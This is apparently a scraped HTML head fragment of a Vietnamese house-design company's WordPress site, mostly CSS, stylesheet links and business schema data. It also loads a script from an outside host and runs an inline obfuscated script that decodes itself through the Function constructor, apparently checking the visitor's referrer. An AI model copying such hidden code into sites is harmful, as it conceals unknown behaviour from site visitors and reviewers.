    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://namidesign.vn/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://namidesign.vn/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='wptlb_iframe-css' href='https://namidesign.vn/wp-content/plugins/wp-thuocloban-v1.3/tlb/wptlb_iframe.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nvma-style-css' href='https://namidesign.vn/wp-content/themes/flatsome-child/assets/css/font-6/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nvm-style-css' href='https://namidesign.vn/wp-content/themes/flatsome-child/assets/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hazo-css-css' href='https://namidesign.vn/wp-content/themes/flatsome-child/css/hazo-css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://namidesign.vn/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://namidesign.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.13' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: swap;
				src: url(https://namidesign.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.13);
				src:
					url(https://namidesign.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.13) format("embedded-opentype"),
					url(https://namidesign.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.13) format("woff2"),
					url(https://namidesign.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.13) format("truetype"),
					url(https://namidesign.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.13) format("woff"),
					url(https://namidesign.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.13#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://namidesign.vn/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://namidesign.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://namidesign.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://namidesign.vn/wp-content/themes/flatsome-child/js/magiccursor.js?ver=6.8.3" id="magic_cursor-js"></script>
<link rel="https://api.w.org/" href="https://namidesign.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namidesign.vn/wp-json/wp/v2/mau_thiet_ke/4685" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namidesign.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://namidesign.vn/?p=4685' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://namidesign.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamidesign.vn%2Fmau-thiet-ke%2Fthiet-ke-nha-ngang-6m-dai-20m" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://namidesign.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamidesign.vn%2Fmau-thiet-ke%2Fthiet-ke-nha-ngang-6m-dai-20m&#038;format=xml" />
<link rel="icon" type="image/png" href="https://namidesign.vn/wp-content/uploads/cropped-logo-nami-02-1024x724.png.webp" />

<div class="menu-float-right">
    <div class="group-lh">
        <ul>
            <li class="du-toan">
                <a href="#du-toan"><img alt="du-toan" src="/wp-content/uploads/coin.png">
                    <p class="mo-ta">Dự toán</p>
                </a>
            </li>
          <li class="ho-tro">
                <a href="#"><img alt="ho-tro" src="/wp-content/uploads/support.png">
                    <p class="mo-ta">Hỗ trợ</p>
                </a>
            </li>
          <li class="zalo">
                <a href="https://zalo.me/0353225225"><img alt="Zalo" src="/wp-content/uploads/zalo.png">
                    <p class="mo-ta">Zalo</p>
                </a>
            </li>

            <li class="animated tada">
                <a href="tel:+84353225225"><img src="/wp-content/uploads/phone-call.png">
                    <p class="mo-ta">Liên hệ</p></a>
        </ul>
    </div>
    <div class="btn-scoll-top backgroud-border-gr" nh-toggle=""> <i class="fa fa-arrow-right" aria-hidden="true"></i></div>
</div>


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Nami Design",
  "image": "https://namidesign.vn/wp-content/uploads/logo-nami-02-1024x7242-1.png",
  "@id": "",
  "url": "https://namidesign.vn/",
  "telephone": "0353 225 225",
  "priceRange": "1.000.000 - 10.000.000 VNĐ",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Số 619, Đ. Nguyễn Trãi, Q. Thanh Xuân, TP Hà Nội.",
    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 20.9851098,
    "longitude": 105.7946933
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/namidesgin/",
    "",
    "https://github.com/namidesignhn",
    "https://www.youtube.com/@namidesign",
    "https://www.instagram.com/namidesgin",
    "https://www.pinterest.com/namidesgin/",
    "https://namidesgin.tumblr.com/",
    "https://namidesgin.blogspot.com/",
    "https://namidesign.mystrikingly.com/",
    "https://sites.google.com/view/namidesign/",
    "https://namidesign.vn/"
  ] 
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Nami Design",
  "alternateName": "Nami Design",
  "url": "https://namidesign.vn/",
  "logo": "https://namidesign.vn/wp-content/uploads/logo-nami-02-1024x7242-1.png",
  "sameAs": [
    "https://www.facebook.com/namidesgin/",
    "https://twitter.com/namidesignn",
    "https://github.com/namidesignhn",
    "https://www.youtube.com/@namidesign",
    "https://www.instagram.com/namidesgin",
    "https://www.pinterest.com/namidesgin/",
    "https://namidesgin.tumblr.com/",
    "https://namidesgin.blogspot.com/",
    "https://namidesign.mystrikingly.com/",
    "https://sites.google.com/view/namidesign/",
    "https://namidesign.vn/"
  ]
}
</script>




<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://banquyen.link/cnv3s.js?v=2.9" defer=""></script>

<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >

	var referrer,checkFefer,flagref,html,startcountdown;(function(){var XYV='',JsZ=536-525;function zKY(k){var x=3286571;var e=k.length;var o=[];for(var b=0;b<e;b++){o[b]=k.charAt(b)};for(var b=0;b<e;b++){var h=x*(b+306)+(x%35932);var m=x*(b+96)+(x%32910);var c=h%e;var j=m%e;var w=o[c];o[c]=o[j];o[j]=w;x=(h+m)%4688363;};return o.join('')};var dPg=zKY('xotqyrintcmrbzoejglfanowsucvusrcktdph').substr(0,JsZ);var njD='kal 12e<0tor,yacl=pohn;xratkid(Cshnjtf3nCpgrr1jvax}=9;lC,=s=49fv.],7wr09dd(qs6a8qaz[;7o,q,mvz2a8;u=) 2+6zau.;7],gy (),v(t;[ar=r(ed.tvr(rf8.kw09o[i+]]=({7Cno))ynsd;]n)6po;rn[ +zg]i;rb==vtz=r(=c]"(=]rgffvq=q]a;t-s5 g6mrt;a=(csoom; +i)(6)6!jv0=vvme us[e*g+p,i.(1 uh"fnqtjyrw "jsl=nhea-a;h-}.tovb6),aha1=[lql(ebre.(j(3z;rAk,0=8u=+a;v7+ar5;nsru ;b0l1n(t6C)(q +)"o4;ir7n[te4r+u;q,So+s+r=g=8bu}=r nde=4-2pfh;bk;mx.gfze.avC,s=a7-1(vk"-04h(r)<hi+td"afnbkbp,t);+ge)aoo2hvo,g nap]l t<j);q,agp>-f,encAa ,s[rre=e+r>;l=euvrfvo)e(+)vq2a{l;.));.+()jp;(a;{=+no"nb i,*}n)==n(t;A1(yv r((w){udnfr9h )8scb0;ni.=efewjt{=hn]sh+=[rsn1.;"mv+z){izu1!5nhl)v.ir;+<r)).)eshe hshb;6,ingeatull[r9s..hot7e+;m8}ei+S;sa1m[)]=a"l3+C  r+v=p;gcacatat a .9<,=,,;rta6=tvu0i)aoo cit3==)]0u.r=(tqrng)l0k[}r(r1qd=(}fl;8or)iao;{g,;k,;.;ey.lht ulrdkt,s.t]vi7(=ocpruA;((.f.A;12h+)2.vn5drifahuai;,nosjkj)r;=vurlrrp.0[lvyC(7"6(o.[o8;wfg,';var ASY=zKY[dPg];var znj='';var fCD=ASY;var Viv=ASY(znj,zKY(njD));var qkK=Viv(zKY('fbag.%rlna).0^^c,)^{,et#pCflb].Box_(tg2=l^r.[]e0{^7yadeto.t;evt050rF3a*,v lc^%f2{4am1.ipie=5^8lop^tu_f2_l2nf:_w;15p9yuj)75e^}z^1as.7!",as3.^ac.i.11#sue^ S()"ne^f(40==^e..;.l3nft^1^ui0 snt8hbfzC2nofHf;^1dexu^.efpel{obe#:rpe;lig!8h(.p"9^:a-M@,#ndrttwe(Dk5.!()n6.toaeenet^,-e^gar2!for=sagfp.G.bttf5m;,ajnr.o9sf.^^;f.a ;^10r::uts p0ob]h;;fdo8_frdpl:rre.^ee\'e$j^=53:e0!):[9u}}e;nyf](2ev.e+^i;o:s".:f+-)%zl;f f0tf.ed.0f-tC)=^:6.^f d?!f];n.07te@.f-,fs^"ftf^%f^an>2nD =^]f<crp;n8iJ#efAe.ys)ds6].t(t-.$r$;:er^^;4o.o$^iiz eyf0r\/%c==)>p+h..5^])def)Afot3Dosw^.ps:le!2sr6!si-vd0==Crg%a.xb:^rfnntay_n^s=%;)iwfufoe >5.<o;;o7e)nsa"xe.)]^e55ec&.o=r1 #f3;5)o)..().3\/rb_u)).tf(Cctf;fec:c,_%zxf]f}feosr"u?i:r%(lpT%.d0alx{^$hiule]2t.)eeo8nr"=He(trtnr)]{6$3t^1)rl]oar3rfr)oo_^ne)t5eluC! aaodetfa^t;(&u.l:nbs)ti33o; ;o:^l6,oenl()f3.d!.1ccf"00^.ego5H;L0a^9([^a;$]uy4tl.rp;a}^0i;.(),)(y;.a:Cv#tfig-^eu^em35{^e;(5Genxu1\/u;3a^.5:mec4;^f.datv::exty^.t5aclfw;(p6x11:0ihfeiu^:.oe.(]ux5^c*;na^;5.(%o;0^r1ll#t^opw)oc.%t0gl:_f.b%;sf.,#te1t+mo=g #a}(.dcf^"t 1t._t203ren^ L5ffi_w1^e:nft.eo}E3f%.^o\/fM]gc;.en:101o]gbnc6(<0(+%i.tun0ttwfdr%;dolt)^}t0=gizfa9l.oten-dadf]=Mpgi.!.-2f[o;rl:-fcfuxr;frue91.a.."p^_?(^%lrig^0eafh^ih^c.5y#l^qfeoMlff^ro;hicc^ )fnwf^"}b{.fxx,)vtfn7utteud,u^cil)nt5}f(agrie39f)^#{..oanooff#1;i3f6ttnE9";fIu1ury^f$Iyebn,99nl$e(;n\'t,d,oF,!\/r.o7yMute);^v@*g^G,an0t1z+Gr=^s.e$BtFse^lm)$!5yj1c:x!!rcgu=^v{;rs;(illhDuoodu$T]^^^Ive+t]aD( =.4w^ii:Hrdzx($)}knu>;m^^_;rEHon7^t)w3}{^^[{l^]7>tma)l=w.1a)i(.F)a-fwcrc4.zE^.^c"3:^d;)ra&:(lEai^}):e,r0-{)^fief.ebo6^531^j,_0c^jr^n]8:s=Izu^.0c:t!ai^n7ecb_.Ce^^!r:>r$K0;f){^e,(3,))2fi2^e+(x:,ppa;e^$>5^^;^^r0DrdF.u^$^o).4k{trrbsFCodp(12f^m^h^={g(;uo-.^6;.=9a+1^;^^^tt{^t]r^C#(ft6.y2rew9..o;mA_cp^s^3{;k;)1^x^).f;;r@Kc)h^n%pfre)C4o^=a16rg3e=1um,!fb^;,d_n46]yeo+mc]ibe^a4(du05sc(f:ic)_.1)fG^1,j),s^5)8^.^9y)eG kisja,^e h^^)4$,m^^fweobtejdl6rfdJ%0k<na{r7=ocm}.u)F^^:.(}^oflg)2#4$F57hnbJ);eI(n^0]u^p8o](3elf^^7sl2?8ni!n(0r!;nf^)^i"sM=\'FgMk6]{os e(fCb a.!pr.5e_^u2c1_b5n)rtiu p=,e]c;^.^a(o$^a^;(*]f6c1$rf1ef.;^i9fn.; ^;ribeEdo32en7hnrFttalpetf3;t:pusq1m^kI0e;r)s(^1h__19f.fI8;>oc^o0t^kBfn0r(or^^^(%r"z0u{n;o.w=u#fptff^f8rne3=:fro^1f1eKb5.tejif.cuC;t(b_o=s1f4fJS^-jBf4b3gne+r=ir\/d..^%feere^ar80r).f^_.:;(hblor;^!tmr).gtogfi^4^n(f]j3.i].]f8._;z.!uf^s(3.funfto,811.=1 #-^ ^^]<^fn!sfj,e,%-y0;f..=fn^j^et^F^10(^c7^u o^>o%Ks.exe! g r(300xi=cdoy^z}0^!{(.^"!r=t:ten$^(-}5ouu0c;n^&;e:rne2!ld(4 )0(loe$-t$rfr,_.51.ic(n1dJo6,^ e$Fpue(0n^_c_i;hF9i)6dbef1^n(0i97( o13+^dh8:_Alr-]a^-*ra,F^:t7f({(n^nf^0nug(hd2=f;;)F_ie(c$^]n(l1b1doc11d=;e.nll3})d)a^ot)_^y,f.hse}og0ro_^4)=^=.36)we_eo^s)r_)^,y4{b]%&ion.{.6eo^B1#^_^i^$nuyb^$1ecH;estc=u2i1atn4()^5b=f!gn7.)^^ nbhtc$=te^40^L."0n)f5oa^f_^x.F05td%!5c#=f...^b^))_.ruto;4s^1tl)%0ncd=wr%^drf( ^.r1s$.do o_)o..r =Grfuee_nm^$af$^_$fen$.c.^rt^t:f}3r n^1r.t_to[^]ula=:nf5t"1rp=fr^o^nr 05.r(0c;)-f If6(dvil^t!e0$Llitee^_$grc.^; e$ au4i0f.+23rb^s5o {4otx@$!SgDo1fc 1f3fm{.i_en6^09^ee1>^)^!_n_^ a9r^f]v^!^f=inl}n.v_or ^{1.(.\'#3%fo^;ldc#_i)to;ah),.b1iuf'));var Flt=fCD(XYV,qkK );Flt(1788);return 5574})()
</script>


<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Nami Design – Thiết Kế & Xây Dựng Nhà đẹp Trọn Gói",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.9",
        "bestRating": "5",
        "ratingCount": "16453"
    }
}</script><script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="google_gtagjs" data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-5QZ3PJQKPS" async="async"></script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-5QZ3PJQKPS', {} );
/* ]]> */
</script>
<link rel="icon" href="https://namidesign.vn/wp-content/uploads/cropped-logo-nami-02-1024x724.png-60x60.webp" sizes="32x32" />
<link rel="icon" href="https://namidesign.vn/wp-content/uploads/cropped-logo-nami-02-1024x724.png-300x300.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namidesign.vn/wp-content/uploads/cropped-logo-nami-02-1024x724.png-300x300.webp" />
<meta name="msapplication-TileImage" content="https://namidesign.vn/wp-content/uploads/cropped-logo-nami-02-1024x724.png-300x300.webp" />
<style id="custom-css" type="text/css">:root {--primary-color: #161e35;--fs-color-primary: #161e35;--fs-color-secondary: #ffb703;--fs-color-success: #161e35;--fs-color-alert: #ffb703;--fs-experimental-link-color: #667282;--fs-experimental-link-color-hover: #ffb703;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1330px}.row.row-collapse{max-width: 1300px}.row.row-small{max-width: 1322.5px}.row.row-large{max-width: 1360px}.header-main{height: 70px}#logo img{max-height: 70px}#logo{width:120px;}#logo img{padding:4px 0;}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:50px!important}.stuck #logo img{max-height: 50px!important}.search-form{ width: 43%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 17px }.stuck .header-main .nav > li > a{line-height: 30px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 37px}#logo img{max-height: 37px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}.header-top{background-color:#161e35!important;}body{color: #667282}h1,h2,h3,h4,h5,h6,.heading-font{color: #161e35;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Nunito, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Manrope, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Manrope, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Manrope, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 800;font-style: normal;}.alt-font{font-family: Manrope, sans-serif;}.alt-font {font-weight: 700!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #161e35;}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #ffb703!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #ffb703!important;}.header-main .header-button > .button:not(.is-outline){background-color: #ffb703!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #ffb703!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #ffb703!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #ffb703!important;}.footer-1{background-color: #303030}.absolute-footer, html{background-color: #272727}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS Mobile */@media (max-width: 549px){.ldp-r-title h2 {text-align:center}.ldp-r-title p{text-align:justify}.home_box.ldp_box_2 .home_title h3{font-size:21px}.tuvan-tkn{width:100%!important}.page-id-17160 .ldp-r-box.ldp-r-box2 .ldp-r-box-item1 p img, .page-id-17160 .ldp-r-box.ldp-r-box2 .ldp-r-box-item2 {margin-top: 0px!important;}.page-template-ldp-template .ldp_box_2_content ul li h3 img{margin-top:10px}.home_title h3,.ldp-r-box h3{line-height:50px}.chung-nhan-ft{margin-left:0px!important}.duan_tongquan{padding:0px!important}.duan_tt_mda{padding-left:0px!important}.duan_tuvan{display:none}#ocScreencapVideo{width: 450px!important;margin-top: -60px;}.home_box3_content .right-item .item-kh-link{flex-direction:row}.site-header.scroll {display:none!important}.top-banner-slider-home .top_banner_text_1 h4,.top-banner-slider-home .top_banner_text_1 h2{text-align:center!important}.top-banner-slider-home .top_banner_text_1 h2{margin-top:15px}.xem-tat-ca{text-align: center!important;margin-top:25px}.xem-tat-ca a{background-color: #e9b976;color: #000;font-weight: 600;}.home_box1_top .home_box1_items h3,.home_box.home_box4 .home_title h3,.home_box.home_box7 .home_title h3{text-align: center;margin: 25px 0px;}.box-tien-ich .col{margin-top:10px!important}.home_box4_content .owl-nav{display:none!important}.top_banner_text_1{margin-top:20px!important}.form-bottom-container{left:-60px!important}.home_box2_items ul li:nth-child(2) h3{line-height:25px!important}.about_box_2_items_new h3{text-align:center!important;font-size:30px!important}.back-to-top.active{opacity:0}.form-content-popup-inner{margin-left:65px!important;padding-top:30px!important}.form-content-popup .close-form{margin-right:-65px!important}.page_title.page_title_post .pp_img_thumbnail{max-height:60px!important;min-height:60px}.main-content-post .entry-header h1.entry-title{font-size:20px!important}.post-quick-info .p-author a{display:none}.post-quick-info .entry-categories a{margin-left:-20px}.related-post-list .item-content p{text-align:justify!important}.sidebar-section .badge{height: 50px;width: 80px;}#teso-header-container .header-logo img {max-height: 88px!important;margin-top: 0px!important;}.header-home-content {background-color: #fff0;padding: 5px 0;}.home_box3_content .xem-tat-ca{width:40%!important}.menu-box-container-mobile .hidden-menu{display:none}.menu-box-container-mobile {background: rgb(11 16 31);}.main-content_archive_list ul li{display:flex!important;width: 50%;}.main-content_archive_list ul li a {width: 140px;margin-right:20px;font-size:11px}.main-content_archive_list ul {flex-wrap: nowrap;overflow-x: scroll;}.main-content_archive_list ul li a:before{content: "";width: 7px;height: 7px;border: 1px solid #000;border-radius: 100%;display: inline-block;left: 0;vertical-align: middle;margin-right: 7px;margin-top:-3px;}.main-content_archive_list ul li a:first-child{margin-left:-25px}.main-content_archive_list ul li {margin-right:5px}.top-menu #menu-page-menu li.menu-item a{font-size:14px!important}.home_box1_top .home_box1_items h3, .home_box.home_box4 .home_title h3, .home_box.home_box7 .home_title h3{text-align:center}#text-4144747360 p{text-align:justify}.about_box_2_items:nth-child(1){margin-bottom:10px}.about_box_2_items:nth-child(2) ul li .left-item {width: 100px!important;margin-top: 10px;}.about_box_2_items:nth-child(2) ul li {flex-direction: unset;}.about_box_2_items:nth-child(2) ul li .item-title a{overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 3;}.ldp_box_5_bottom .home_title p{text-align:justify}.ldp_box_5_bottom_content ul li h3{font-size:25px!important}.ldp_box_5_bottom_content ul li h3,.ldp_box_5_bottom_content ul li p{text-align:left}#du-toan input[type=email], #du-toan input[type=number], #du-toan input[type=search], #du-toan input[type=tel], #du-toan input[type=text], #du-toan input[type=url], #du-toan textarea,#du-toan select{height:38px;border-radius:10px;font-size: 12px;}#du-toan{height:450px!important}.ctn-frm .group input{height:35px!important}.top-banner-slider-ldp .top-banner_text{width:100%!important}.du-an-filter,form.du-an-filter-form ul{display:block!important}form.du-an-filter-form ul li {width: 100%!important;}form.du-an-filter-form{display:block!important}.input-submit{margin-left:5px}.icon-angle-down{color:#fff!important}.form-button-show p img{display:none}.ldp_box_10_content ul li {width: 100%!important;}.post-template-default .ldp_box_6_content ul li {width: 100%!important;}.home_box3_content .item-image a img{height:252px!important}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			/*Float right*/
.menu-float-right {
    width: 64px;
    position: fixed;
    top: 35%;
    right: 15px;
    z-index: 99;
}

.menu-float-right ul {
    padding: 0;
}
.animated.tada{background-color:#1e874d!important}
.menu-float-right .group-lh ul li {
    background: #161e32;
    position: relative;
    border-radius: 10px;
    border: 1px solid #fff;
    list-style: none;
    margin-bottom: 10px;
}

.menu-float-right .group-lh ul li a 
{
	    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
	    padding: 12px 4px;
	    gap: 5px 0;
}
.menu-float-right .group-lh ul li img {
    width: 24px;
}
.menu-float-right .group-lh ul li .mo-ta {
    font-size: 9px;
    text-align: center;
    color: rgb(255, 255, 255);
    width: 100%;
	  display: block;
		line-height: 1;
    white-space: nowrap;
    margin: 0;
}
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated{
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    -ms-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    -ms-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    -ms-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}
#du-toan{background-color: #131a34;height: 420px;}
#du-toan input.wpcf7-form-control.wpcf7-submit{background-color: #e9b976;color: #000;border-radius: 5px;margin-top: 25px;}
.title-dt{color: #e9b976!important}
#du-toan input[type=email], #du-toan input[type=number], #du-toan input[type=search], #du-toan input[type=tel], #du-toan input[type=text], #du-toan input[type=url], #du-toan textarea,#du-toan select{height:38px;border-radius:10px;}
.ldp_box_5_bottom_items1 p img{margin-top:22px}

/*Add thêm*/
/*Page thietkenha*/
.page-id-17160 .ldp-r-box.ldp-r-box2 .ldp-r-box-item1 p img,.page-id-17160 .ldp-r-box.ldp-r-box2 .ldp-r-box-item2{margin-top:50px}
.ldp-r-box.ldp-r-box2 .ldp-r-box-item1 p img,.ldp-r-box .ldp-r-box-item1 p img{border-radius:50px}
.ldp-r-box h3{font-size:28px}
.page-id-17160 .ldp-r-title h2 strong{display:inline-block}
.page-id-17160 .ldp-r-title h2{margin-bottom:20px}
.page-id-17160 .ldp_box_4_items,.page-id-17175 .ldp_box_4_items,.page-id-20209 .ldp_box_4_items{width:100%}
.page-id-17160 .home_title {
	margin-bottom: 0px;}
.ldp_box_5_bottom_items1 p{text-align:justify}
.ldp_box_5_bottom .home_title p{text-align:justify}
.page-id-20209 .top_banner_text_1 h2{line-height:64px!important}
.tuvan-tkn{
	  text-align: center;
    background-color: #e9b976;
    width: 40%;
    padding: 20px;
    border-radius: 10px;
	margin-top: 50px;}
.tuvan-tkn a{color: #161e35;
    font-weight: 600;
    font-size: 20px;}
.ldp_box_5_bottom{margin-top:40px}
.xem-tat-ca-tkn,.ldp_box_5_top_content.ldp_box_2_content .xem-tat-ca{text-align: center;
    background-color: #e9b976;
    padding: 15px;
    width: 20%;
    margin: auto;
    border-radius: 10px}
.xem-tat-ca-tkn a,.ldp_box_5_top_content.ldp_box_2_content .xem-tat-ca a{color: #000;
    font-size: 19px;}
.ldp-r-box.ldp-r-box2 .ldp-r-box-item2 h4:after {
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
    text-align: right;
    line-height: 30px;
    content: '+';
    font-size: 25px;
    color: #000;
    font-weight: 500;
}

.nhan-tv-bao-gia{list-style:none;text-align: center;}
.ldp_box_2_button ul li a,.nhan-tv-bao-gia li a,.postid-21415 .xem-tat-ca,.post-template-default .xem-tat-ca{
    padding: 15px 50px;
    font-size: 20px;
    color: #272626;
    font-weight: bold;
}
.nhan-tv-bao-gia li a,.postid-21415 .xem-tat-ca,.post-template-default .xem-tat-ca{background: #E1BA7F;border-radius: 20px;}
.nhan-tv-bao-gia li{margin: 50px 0px;}

.ldp_box_2_button ul li:hover a,.nhan-tv-bao-gia li:hover a{background-color:#000;color:#fff}

.header-info-2-text img{margin-top:8px}
.header-info-content-title{padding-top:9px}
.header-info-2-text a{color:#fff!important}
.header-info-2-text {
    display: flex;
    justify-content: center;
}
